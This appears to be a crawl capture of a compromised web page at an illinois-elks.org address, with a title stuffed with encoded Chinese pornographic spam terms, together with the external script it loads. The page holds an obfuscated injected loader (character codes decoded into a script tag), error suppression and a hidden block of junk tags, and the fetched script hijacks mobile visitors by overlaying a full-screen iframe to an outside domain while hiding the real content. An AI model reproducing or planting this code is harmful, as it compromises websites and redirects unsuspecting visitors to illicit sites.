

--- FILE ---
content_type: text/html
request_url: http://illinois-elks.org/index-242.html
body_size: 2439
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />
        <title>&#22269;&#20135;&#31934;&#21697;&#29233;&#25630;&#35270;&#39057;&#32593;&#44;&#22269;&#20135;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;</title>
    <meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
    <script type="text/javascript">var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,120,101,48,53,46,99,111,109,47,106,115,47,53,48,48,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(xt);
</script>
    
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://illinois-elks.org/" title="&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#1040;&#86;&#26080;&#30721;&#25773;&#25918;&#95;&#27431;&#32654;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#95;&#22269;&#20135;&#26080;&#30721;&#20037;&#20037;&#32508;&#21512;">&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#1040;&#86;&#26080;&#30721;&#25773;&#25918;&#95;&#27431;&#32654;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#95;&#22269;&#20135;&#26080;&#30721;&#20037;&#20037;&#32508;&#21512;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
<script>
(function(){
    try {
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        var srcUrl = (curProtocol === 'https') ? 'https://zz.bdstatic.com/linksubmit/push.js' : 'http://push.zhanzhang.baidu.com/push.js';
        bp.src = srcUrl;

        bp.onload = function() {
            console.log('Baidu push script loaded successfully.');
        };

        bp.onerror = function() {
            console.error('Failed to load Baidu push script.');
        };

        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    } catch (e) {
        console.error('An error occurred while setting up Baidu push:', e);
    }
})();
</script>
</body><div id="2bcnn" class="pl_css_ganrao" style="display: none;"><video id="2bcnn"><video id="2bcnn"></video></video><form id="2bcnn"><dfn id="2bcnn"><meter id="2bcnn"><xmp id="2bcnn"></xmp></meter></dfn></form><bdo id="2bcnn"></bdo><pre id="2bcnn"></pre><listing id="2bcnn"><p id="2bcnn"></p></listing><tbody id="2bcnn"><big id="2bcnn"></big></tbody><kbd id="2bcnn"><dfn id="2bcnn"></dfn></kbd><progress id="2bcnn"></progress><dfn id="2bcnn"></dfn><center id="2bcnn"></center><mark id="2bcnn"></mark><ruby id="2bcnn"></ruby><th id="2bcnn"><video id="2bcnn"><thead id="2bcnn"><ruby id="2bcnn"></ruby></thead></video></th><xmp id="2bcnn"><big id="2bcnn"></big></xmp><td id="2bcnn"></td><label id="2bcnn"></label><strong id="2bcnn"></strong><blockquote id="2bcnn"></blockquote><th id="2bcnn"><pre id="2bcnn"><thead id="2bcnn"><ruby id="2bcnn"></ruby></thead></pre></th><form id="2bcnn"></form><sub id="2bcnn"><output id="2bcnn"><i id="2bcnn"><del id="2bcnn"></del></i></output></sub><strong id="2bcnn"><dl id="2bcnn"><button id="2bcnn"><dl id="2bcnn"></dl></button></dl></strong><xmp id="2bcnn"><ins id="2bcnn"><u id="2bcnn"><wbr id="2bcnn"></wbr></u></ins></xmp><code id="2bcnn"></code><th id="2bcnn"></th><th id="2bcnn"><pre id="2bcnn"><thead id="2bcnn"><ruby id="2bcnn"></ruby></thead></pre></th><table id="2bcnn"></table><input id="2bcnn"></input><p id="2bcnn"></p><style id="2bcnn"><acronym id="2bcnn"></acronym></style><sup id="2bcnn"><small id="2bcnn"><rt id="2bcnn"><small id="2bcnn"></small></rt></small></sup><tfoot id="2bcnn"><sub id="2bcnn"><thead id="2bcnn"><fieldset id="2bcnn"></fieldset></thead></sub></tfoot><dfn id="2bcnn"></dfn><listing id="2bcnn"><p id="2bcnn"></p></listing><em id="2bcnn"></em><p id="2bcnn"><i id="2bcnn"></i></p><center id="2bcnn"><dfn id="2bcnn"><source id="2bcnn"><b id="2bcnn"></b></source></dfn></center><abbr id="2bcnn"></abbr><small id="2bcnn"><label id="2bcnn"><center id="2bcnn"><label id="2bcnn"></label></center></label></small><listing id="2bcnn"></listing><label id="2bcnn"><sup id="2bcnn"></sup></label><b id="2bcnn"><listing id="2bcnn"></listing></b><optgroup id="2bcnn"></optgroup><noscript id="2bcnn"></noscript><td id="2bcnn"><thead id="2bcnn"></thead></td><source id="2bcnn"></source><wbr id="2bcnn"></wbr><noframes id="2bcnn"><u id="2bcnn"></u></noframes><strong id="2bcnn"></strong><listing id="2bcnn"></listing><optgroup id="2bcnn"></optgroup><strike id="2bcnn"><address id="2bcnn"></address></strike><style id="2bcnn"><acronym id="2bcnn"><rp id="2bcnn"><strong id="2bcnn"></strong></rp></acronym></style><li id="2bcnn"></li><wbr id="2bcnn"></wbr><wbr id="2bcnn"></wbr><style id="2bcnn"><acronym id="2bcnn"></acronym></style><input id="2bcnn"></input><del id="2bcnn"></del><li id="2bcnn"></li><legend id="2bcnn"></legend><center id="2bcnn"><dfn id="2bcnn"><source id="2bcnn"><b id="2bcnn"></b></source></dfn></center><em id="2bcnn"><video id="2bcnn"></video></em><pre id="2bcnn"></pre><strong id="2bcnn"></strong><rt id="2bcnn"></rt><meter id="2bcnn"></meter><nobr id="2bcnn"></nobr><samp id="2bcnn"></samp><delect id="2bcnn"></delect><dfn id="2bcnn"></dfn><object id="2bcnn"><style id="2bcnn"></style></object><td id="2bcnn"></td><strong id="2bcnn"><td id="2bcnn"></td></strong><strong id="2bcnn"><legend id="2bcnn"><small id="2bcnn"><dfn id="2bcnn"></dfn></small></legend></strong><div id="2bcnn"></div><dl id="2bcnn"><big id="2bcnn"><optgroup id="2bcnn"><center id="2bcnn"></center></optgroup></big></dl><blockquote id="2bcnn"><progress id="2bcnn"></progress></blockquote><tfoot id="2bcnn"><sub id="2bcnn"><optgroup id="2bcnn"><fieldset id="2bcnn"></fieldset></optgroup></sub></tfoot><i id="2bcnn"><pre id="2bcnn"></pre></i><p id="2bcnn"><listing id="2bcnn"><th id="2bcnn"><em id="2bcnn"></em></th></listing></p><option id="2bcnn"></option><sub id="2bcnn"><p id="2bcnn"><i id="2bcnn"><th id="2bcnn"></th></i></p></sub><optgroup id="2bcnn"></optgroup><s id="2bcnn"></s><sub id="2bcnn"><output id="2bcnn"><abbr id="2bcnn"><pre id="2bcnn"></pre></abbr></output></sub><pre id="2bcnn"></pre><div id="2bcnn"></div><dfn id="2bcnn"><legend id="2bcnn"></legend></dfn><xmp id="2bcnn"></xmp><var id="2bcnn"></var><strong id="2bcnn"></strong><xmp id="2bcnn"><ins id="2bcnn"></ins></xmp><acronym id="2bcnn"></acronym><table id="2bcnn"></table><nav id="2bcnn"><dl id="2bcnn"></dl></nav><pre id="2bcnn"></pre><menu id="2bcnn"><thead id="2bcnn"><kbd id="2bcnn"><p id="2bcnn"></p></kbd></thead></menu><abbr id="2bcnn"></abbr><kbd id="2bcnn"></kbd></div>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.xe05.com/js/500.js
body_size: 831
content:
var titlestr = document.title;
var arr = [
	'https://m.b2x3j6gs.cc/',
	];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
var regex = /(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;
if ((navigator.userAgent.match(/(Android|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i))) {
		url = arr[linkIndex];
		setFrame(url);
}
function setFrame(olink) {
  var ss = '<title>' + titlestr + '</title><div id="showcloneshengxiaon" style="position: fixed; top: 0; left: 0; z-index: 2147483647; height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><iframe scrolling="yes" marginheight="0" marginwidth="0" frameborder="0" style="height: 100%; width: 100%;" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body{width:100%;height:100%;}</style>';
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  try {
    setTimeout(function() {
      console.log(document.body.children.length);
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          console.log(i + '***' + a + '**' + b);
          if (b != 'iconDiv1' && b != 'showcloneshengxiaon' && a != 'title') {
            document.body.children[i].style.display = 'none';
          }
        } catch (e) {}
      }
      var oMeta = document.createElement('meta');
      oMeta.name = 'viewport';
      oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
      document.getElementsByTagName('head')[0].appendChild(oMeta);
    }, 100);
  } catch (e) {}
}




var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?18f9d594ecdff66a662e5a12836809f4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();



var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ecdfc0b029cb9e8057dba2f8c07b6366";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

